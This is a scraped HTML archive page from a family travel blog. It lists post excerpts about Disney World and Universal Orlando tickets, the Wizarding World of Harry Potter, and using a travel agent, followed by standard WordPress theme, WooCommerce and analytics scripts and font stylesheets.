	<div class="posts-wrapper"><article id="post-1583" class="post-1583 post type-post status-publish format-standard has-post-thumbnail hentry category-adventures-in-the-everyday category-around-the-world category-magic category-our-adventures tag-188 tag-aulani tag-disney tag-disney-world tag-disneyworld tag-family tag-florida tag-hawaii tag-new-orleans tag-orlando tag-our-adventures tag-park-hopper tag-park-tickets tag-tickets tag-travel tag-travel-agent tag-travel-tips tag-universal tag-universal-orlando tag-universal-studios tag-vacation-planning tag-year-in-review layout-default col-12  nv-non-grid-article ">

	<div class="article-content-col">
		<div class="content">
			<div class="default-post nv-ft-wrap"><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://adventuresofthevickers.com/2019/01/01/our-2018-adventures/" rel="bookmark" title="Our 2018 Adventures"><img width="825" height="620" src="https://adventuresofthevickers.com/wp-content/uploads/2018/11/acs_0384.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://adventuresofthevickers.com/wp-content/uploads/2018/11/acs_0384.jpg 1638w, https://adventuresofthevickers.com/wp-content/uploads/2018/11/acs_0384-600x451.jpg 600w, https://adventuresofthevickers.com/wp-content/uploads/2018/11/acs_0384-300x225.jpg 300w, https://adventuresofthevickers.com/wp-content/uploads/2018/11/acs_0384-768x577.jpg 768w, https://adventuresofthevickers.com/wp-content/uploads/2018/11/acs_0384-1024x770.jpg 1024w" sizes="(max-width: 825px) 100vw, 825px" /></a></div><div class="non-grid-content default-layout-content"><h2 class="blog-entry-title entry-title"><a href="https://adventuresofthevickers.com/2019/01/01/our-2018-adventures/" rel="bookmark">Our 2018 Adventures</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://adventuresofthevickers.com/author/jordanvickers/" title="Posts by Jordan Vickers" rel="author">Jordan Vickers</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2019-01-01T13:29:17-06:00" content="2019-01-01">January 1, 2019</time><time class="updated" datetime="2019-01-01T13:29:23-06:00">January 1, 2019</time></li></ul><div class="excerpt-wrap entry-summary"><p>Holy cow, guys. It&#8217;s been a crazy year to say the least! Since we now don&#8217;t live in the same state as either of our&hellip;&nbsp;<a href="https://adventuresofthevickers.com/2019/01/01/our-2018-adventures/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">Our 2018 Adventures</span></a></p>
</div></div></div>		</div>
	</div>
</article>
<article id="post-1049" class="post-1049 post type-post status-publish format-standard has-post-thumbnail hentry category-disney category-magic category-plan-your-vacation category-universal-studios category-walt-disney-world tag-disney tag-disney-world tag-disneyworld tag-orlando tag-park-hopper tag-park-tickets tag-tickets tag-travel-agent tag-travel-tips tag-universal tag-universal-orlando tag-universal-studios tag-vacation-planning tag-walt-disney-world layout-default col-12  nv-non-grid-article ">

	<div class="article-content-col">
		<div class="content">
			<div class="default-post nv-ft-wrap"><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://adventuresofthevickers.com/2018/08/08/which-park-ticket-is-right-for-you-disney-world-universal-orlando/" rel="bookmark" title="Which Park Ticket is Right for You | Disney World + Universal Orlando"><img width="930" height="620" src="https://adventuresofthevickers.com/wp-content/uploads/2018/04/IMG_1095-scaled.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://adventuresofthevickers.com/wp-content/uploads/2018/04/IMG_1095-scaled.jpg 2560w, https://adventuresofthevickers.com/wp-content/uploads/2018/04/IMG_1095-600x400.jpg 600w, https://adventuresofthevickers.com/wp-content/uploads/2018/04/IMG_1095-300x200.jpg 300w, https://adventuresofthevickers.com/wp-content/uploads/2018/04/IMG_1095-768x512.jpg 768w, https://adventuresofthevickers.com/wp-content/uploads/2018/04/IMG_1095-1024x683.jpg 1024w" sizes="auto, (max-width: 930px) 100vw, 930px" /></a></div><div class="non-grid-content default-layout-content"><h2 class="blog-entry-title entry-title"><a href="https://adventuresofthevickers.com/2018/08/08/which-park-ticket-is-right-for-you-disney-world-universal-orlando/" rel="bookmark">Which Park Ticket is Right for You | Disney World + Universal Orlando</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://adventuresofthevickers.com/author/jordanvickers/" title="Posts by Jordan Vickers" rel="author">Jordan Vickers</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2018-08-08T09:00:35-05:00" content="2018-08-08">August 8, 2018</time><time class="updated" datetime="2018-08-29T10:58:45-05:00">August 29, 2018</time></li></ul><div class="excerpt-wrap entry-summary"><p>Just about everyone that I talk to about a vacation to Disney World or Universal asks the same question: which ticket should I get? There&hellip;&nbsp;<a href="https://adventuresofthevickers.com/2018/08/08/which-park-ticket-is-right-for-you-disney-world-universal-orlando/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">Which Park Ticket is Right for You | Disney World + Universal Orlando</span></a></p>
</div></div></div>		</div>
	</div>
</article>
<article id="post-298" class="post-298 post type-post status-publish format-standard has-post-thumbnail hentry category-magic category-universal-studios tag-florida tag-orlando tag-travel tag-travel-agent tag-travel-tips tag-universal tag-universal-orlando tag-universal-studios tag-vacation-planning layout-default col-12  nv-non-grid-article ">

	<div class="article-content-col">
		<div class="content">
			<div class="default-post nv-ft-wrap"><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://adventuresofthevickers.com/2018/04/17/the-wizarding-world-of-harry-potter/" rel="bookmark" title="The Wizarding World of Harry Potter"><img width="930" height="620" src="https://adventuresofthevickers.com/wp-content/uploads/2018/04/IMG_6426-scaled.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://adventuresofthevickers.com/wp-content/uploads/2018/04/IMG_6426-scaled.jpg 2560w, https://adventuresofthevickers.com/wp-content/uploads/2018/04/IMG_6426-600x400.jpg 600w, https://adventuresofthevickers.com/wp-content/uploads/2018/04/IMG_6426-300x200.jpg 300w, https://adventuresofthevickers.com/wp-content/uploads/2018/04/IMG_6426-768x512.jpg 768w, https://adventuresofthevickers.com/wp-content/uploads/2018/04/IMG_6426-1024x683.jpg 1024w" sizes="auto, (max-width: 930px) 100vw, 930px" /></a></div><div class="non-grid-content default-layout-content"><h2 class="blog-entry-title entry-title"><a href="https://adventuresofthevickers.com/2018/04/17/the-wizarding-world-of-harry-potter/" rel="bookmark">The Wizarding World of Harry Potter</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://adventuresofthevickers.com/author/jordanvickers/" title="Posts by Jordan Vickers" rel="author">Jordan Vickers</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2018-04-17T22:12:35-05:00" content="2018-04-17">April 17, 2018</time><time class="updated" datetime="2018-08-08T10:18:52-05:00">August 8, 2018</time></li></ul><div class="excerpt-wrap entry-summary"><p>I was way late to the Harry Potter game. Like 17 years late. But once I read the first page, I fell hard and fast&hellip;&nbsp;<a href="https://adventuresofthevickers.com/2018/04/17/the-wizarding-world-of-harry-potter/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">The Wizarding World of Harry Potter</span></a></p>
</div></div></div>		</div>
	</div>
</article>
<article id="post-74" class="post-74 post type-post status-publish format-standard has-post-thumbnail hentry category-around-the-world category-aulani category-disney category-disney-cruise-line category-disneyland category-magic category-plan-your-vacation category-universal-studios category-walt-disney-world tag-beaches tag-disney-cruise-line tag-disney-world tag-disneyland tag-sandals tag-seaworld tag-travel tag-travel-agent tag-universal tag-universal-studios tag-walt-disney-world layout-default col-12  nv-non-grid-article ">

	<div class="article-content-col">
		<div class="content">
			<div class="default-post nv-ft-wrap"><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://adventuresofthevickers.com/2018/01/26/planning-your-vacation/" rel="bookmark" title="Planning YOUR Vacation"><img width="496" height="620" src="https://adventuresofthevickers.com/wp-content/uploads/2018/01/IMG_5182-scaled.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://adventuresofthevickers.com/wp-content/uploads/2018/01/IMG_5182-scaled.jpg 2048w, https://adventuresofthevickers.com/wp-content/uploads/2018/01/IMG_5182-600x750.jpg 600w, https://adventuresofthevickers.com/wp-content/uploads/2018/01/IMG_5182-240x300.jpg 240w, https://adventuresofthevickers.com/wp-content/uploads/2018/01/IMG_5182-768x960.jpg 768w, https://adventuresofthevickers.com/wp-content/uploads/2018/01/IMG_5182-819x1024.jpg 819w" sizes="auto, (max-width: 496px) 100vw, 496px" /></a></div><div class="non-grid-content default-layout-content"><h2 class="blog-entry-title entry-title"><a href="https://adventuresofthevickers.com/2018/01/26/planning-your-vacation/" rel="bookmark">Planning YOUR Vacation</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://adventuresofthevickers.com/author/jordanvickers/" title="Posts by Jordan Vickers" rel="author">Jordan Vickers</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2018-01-26T02:58:54-06:00" content="2018-01-26">January 26, 2018</time><time class="updated" datetime="2018-08-08T10:21:39-05:00">August 8, 2018</time></li></ul><div class="excerpt-wrap entry-summary"><p>There are millions of blogs, Pinterest links, and Facebook posts on the internet to tell you how to plan your vacation {you&#8217;re reading one now!},&hellip;&nbsp;<a href="https://adventuresofthevickers.com/2018/01/26/planning-your-vacation/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">Planning YOUR Vacation</span></a></p>
</div></div></div>		</div>
	</div>
</article>
<article id="post-71" class="post-71 post type-post status-publish format-standard has-post-thumbnail hentry category-around-the-world category-aulani category-disney category-disney-cruise-line category-disneyland category-magic category-plan-your-vacation category-universal-studios category-walt-disney-world tag-adventures-by-disney tag-aulani tag-beaches tag-busch-gardens tag-carnival-cruise-line tag-discovery-cove tag-disney-cruise-line tag-disney-world tag-disneyland tag-hawaii tag-legoland tag-royal-caribbean tag-sandals tag-seaworld tag-travel-agent tag-universal tag-universal-orlando tag-walt-disney-world layout-default col-12  nv-non-grid-article ">

	<div class="article-content-col">
		<div class="content">
			<div class="default-post nv-ft-wrap"><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://adventuresofthevickers.com/2018/01/26/faqs-using-a-travel-agent/" rel="bookmark" title="FAQs: using a travel agent"><img width="496" height="620" src="https://adventuresofthevickers.com/wp-content/uploads/2018/01/IMG_5268.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://adventuresofthevickers.com/wp-content/uploads/2018/01/IMG_5268.jpg 1865w, https://adventuresofthevickers.com/wp-content/uploads/2018/01/IMG_5268-600x750.jpg 600w, https://adventuresofthevickers.com/wp-content/uploads/2018/01/IMG_5268-240x300.jpg 240w, https://adventuresofthevickers.com/wp-content/uploads/2018/01/IMG_5268-768x960.jpg 768w, https://adventuresofthevickers.com/wp-content/uploads/2018/01/IMG_5268-819x1024.jpg 819w" sizes="auto, (max-width: 496px) 100vw, 496px" /></a></div><div class="non-grid-content default-layout-content"><h2 class="blog-entry-title entry-title"><a href="https://adventuresofthevickers.com/2018/01/26/faqs-using-a-travel-agent/" rel="bookmark">FAQs: using a travel agent</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://adventuresofthevickers.com/author/jordanvickers/" title="Posts by Jordan Vickers" rel="author">Jordan Vickers</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2018-01-26T02:49:42-06:00" content="2018-01-26">January 26, 2018</time><time class="updated" datetime="2018-08-08T10:21:54-05:00">August 8, 2018</time></li></ul><div class="excerpt-wrap entry-summary"><p>As a travel agent, our&nbsp;goal is to help you get the best value for the best vacation for YOUR family. I read blogs, forums, websites,&hellip;&nbsp;<a href="https://adventuresofthevickers.com/2018/01/26/faqs-using-a-travel-agent/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">FAQs: using a travel agent</span></a></p>
</div></div></div>		</div>
	</div>
</article>
</div>				<div class="w-100"></div>
							</div>
					</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://adventuresofthevickers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https:\/\/adventuresofthevickers.com\/wp-admin\/admin-ajax.php","nonce":"c6e8b3092c","isRTL":"","isCustomize":""};
</script>
<script src="https://adventuresofthevickers.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue.png","srcset":"https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue.png 2445w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-600x366.png 600w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-300x183.png 300w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-1024x624.png 1024w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-768x468.png 768w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-1536x937.png 1536w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-2048x1249.png 2048w","sizes":"(max-width: 2445px) 100vw, 2445px"},"dark":{"src":"https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue.png","srcset":"https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue.png 2445w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-600x366.png 600w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-300x183.png 300w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-1024x624.png 1024w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-768x468.png 768w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-1536x937.png 1536w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-2048x1249.png 2048w","sizes":"(max-width: 2445px) 100vw, 2445px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
</script>
<script src="https://adventuresofthevickers.com/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script src="https://adventuresofthevickers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/adventuresofthevickers.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://adventuresofthevickers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:b8275cb2-6530-4288-84c4-0785162a4f40","businessId":"5c67a0dc-8558-4821-a284-65e1819ed728","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"FL","country":"US","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'73f5a790b59a'},
                    {'pod':'c6-prod-p3-us-west-2'},
                                        {'xid':'45721447'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'neve'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'715'},
                    {'wp_alloptions_bytes':'208016'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'41044'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://adventuresofthevickers.com/wp-content/plugins/wpm-fonts/public/assets/fonts/lovefern/stylesheet.css?ver=6.8.3
body_size: 44258
content:
@font-face {
    font-family: 'Lovefern';
    src: url([data-uri]) format('truetype');
    font-weight: normal;
    font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://adventuresofthevickers.com/wp-content/plugins/wpm-fonts/public/assets/fonts/poppins/stylesheet.css?ver=6.8.3
body_size: 45198
content:
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  src:url("[data-uri]") format('truetype');
}
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  src:url("[data-uri]") format('truetype');
}
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  src:url("[data-uri]") format('truetype');
}
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  src:url("[data-uri]") format('truetype');
}


--- FILE ---
content_type: text/css
request_url: https://adventuresofthevickers.com/wp-content/plugins/wpm-fonts/public/assets/fonts/raleway/stylesheet.css?ver=6.8.3
body_size: 111784
content:
@font-face {
  font-family: 'Raleway';
  font-style: italic;
  font-weight: 400;
  src:url("[data-uri]") format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: italic;
  font-weight: 700;
  src:url("[data-uri]") format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  src:url("[data-uri]") format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  src:url("[data-uri]") format('truetype');
}
